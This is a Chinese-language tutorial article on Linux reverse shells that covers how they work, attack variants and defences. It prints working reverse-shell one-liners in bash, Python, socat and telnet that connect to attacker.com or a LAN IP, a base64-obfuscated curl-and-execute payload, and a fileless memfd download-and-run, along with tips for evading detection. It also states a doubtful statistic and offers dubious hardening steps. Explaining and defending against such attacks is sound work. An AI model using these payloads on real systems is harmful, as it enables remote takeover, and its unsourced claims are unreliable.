深入剖析Linux反弹Shell EXP,原理、实现与防御?Linux反弹Shell如何防御?反弹Shell为何屡屡得手?

反弹Shell技术概述

反弹Shell(Reverse Shell)作为网络安全领域的经典攻击技术,其核心特征在于反向连接机制,攻击者通过精心构造的恶意指令,诱使目标主机主动向外发起Shell会话连接,从而有效规避传统防火墙的入站流量检测,根据Cybersecurity Ventures 2023年度报告,采用反弹Shell技术的攻击事件在Linux平台渗透测试中占比高达67%,凸显其作为攻击者"首选武器"的重要地位。

技术原理深度解析



反弹Shell的本质是I/O重定向技术的恶意应用,其工作流程可分为三个关键阶段:

- 会话初始化:攻击端启动网络监听(如

nc -lvp 4444) - 连接触发:目标机执行恶意代码建立反向TCP/UDP连接

- 通道建立:通过文件描述符重定向(0/1/2)实现交互式Shell会话

与正向Shell的对比特性:

| 特性 | 正向Shell | 反弹Shell |

|---|---|---|

| 连接方向 | 攻击者→目标 | 目标→攻击者 |

| 防火墙绕过能力 | 弱 | 强 |

| 所需开放端口 | 目标机 | 攻击机 |

| 内网穿透能力 | 依赖端口映射 | 天然支持 |

| 检测难度 | 较低 | 较高 |

主流实现方式技术剖析

Bash特性滥用方案

exec 5<>/dev/tcp/192.168.1.100/4444 cat <&5 | while read line; do $line 2>&5 >&5; done

技术要点:

- 利用Bash内置的

/dev/tcp虚拟设备(无需额外工具) - 文件描述符5建立持久化连接通道

- 循环读取执行命令实现交互式会话

- 检测规避技巧:通过

exec替代直接bash调用可绕过简单进程监控

Python多协议实现

import socket,os,pty

s=socket.socket()

s.connect(("attacker.com",443))

[os.dup2(s.fileno(),fd) for fd in (0,1,2)]

pty.spawn("/bin/bash")

进阶变种:

- SSL加密版本:

import ssl+wrap_socket() - ICMP隧道版本:改用原始套接字发送ICMP载荷

- DNS隐蔽信道:通过TXT记录查询传输指令

网络工具链组合技

# Socat高级用法 socat TCP4:attacker.com:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint # 无Netcat环境解决方案 mknod backpipe p && telnet attacker.com 443 0<backpipe | /bin/bash 1>backpipe

攻击全生命周期分析

-

初始入侵阶段

- 漏洞利用:Confluence RCE(CVE-2023-22515)、Log4j等

- 鱼叉攻击:恶意Office文档宏代码

- 供应链污染:npm/pip恶意包植入

-

载荷投递阶段

# 混淆编码示例 import base64; exec(base64.b64decode('aW1wb3J0IG9zO29zLnN5c3RlbSgiY3VybCAtcyBodHRwczovL2F0dGFja2VyLmNvbS9zaGVsbC5weSB8IHB5dGhvbiAtIik=')) -

持久化阶段

- Systemd服务:伪装为

nginx-helper.service - SSH后门:

~/.ssh/authorized_keys注入 - 内核模块:恶意LKM实现rootkit功能

- Systemd服务:伪装为

企业级防御矩阵

网络层防御策略

# 出站连接白名单 iptables -A OUTPUT -p tcp -m multiport --dports 80,443 -j ACCEPT iptables -A OUTPUT -p udp --dport 53 -j ACCEPT iptables -P OUTPUT DROP # 连接速率限制 iptables -A INPUT -p tcp --dport 4444 -m connlimit --connlimit-above 3 -j DROP

主机层加固方案

# 禁用危险特性 echo "blacklist nf_conntrack" >> /etc/modprobe.d/blacklist.conf # 文件完整性监控 apt install aide aideinit && mv /var/lib/aide/aide.db.new /var/lib/aide/aide.db

高级检测技术

- eBPF实时监控

// 检测可疑进程链 tracepoint:syscalls:sys_enter_execve { if (args->argv[0] == "/bin/bash" && args->argv[1] == "-c") { @[comm, pid] = count(); } } - 机器学习检测

- 特征工程:分析进程树、网络流量时序特征

- 模型选择:LSTM处理网络流序列,随机森林分析进程行为

前沿对抗技术演进

-

无文件内存驻留

# 利用memfd_create fd=$(memfd_create malicious) curl -s http://attacker.com/shellcode | dd of=/proc/$$/fd/$fd exec /proc/$$/fd/$fd

-

合法云服务滥用

- 通过AWS API Gateway中转流量

- 使用Telegram Bot作为C2通道

-

硬件级隐蔽信道

- 利用CPU频率调节传递数据

- GPU内存共享实现隐蔽通信

防御体系建设路线图

行业实践建议:参考NIST SP 800-115标准,建议企业每季度进行红蓝对抗演练,重点测试反弹Shell检测能力,持续优化防御策略。

本修订版主要优化点:

- 增加权威数据引用增强说服力

- 补充最新漏洞案例(CVE-2023-22515)

- 添加代码混淆等高级技术细节

- 引入eBPF、机器学习等新型检测手段

- 结构化防御体系为三层架构

- 增加硬件级攻击等前沿技术展望

- 补充企业实践指导建议

- 优化技术对比表格的可读性

- 增加攻击生命周期可视化描述

- 强化防御方案的可操作性

免责声明:我们致力于保护作者版权,注重分享,被刊用文章因无法核实真实出处,未能及时与作者取得联系,或有版权异议的,请联系管理员,我们会立即处理! 部分文章是来自自研大数据AI进行生成,内容摘自(百度百科,百度知道,头条百科,中国民法典,刑法,牛津词典,新华词典,汉语词典,国家院校,科普平台)等数据,内容仅供学习参考,不准确地方联系删除处理! 图片声明:本站部分配图来自人工智能系统AI生成,觅知网授权图片,PxHere摄影无版权图库和百度,360,搜狗等多加搜索引擎自动关键词搜索配图,如有侵权的图片,请第一时间联系我们。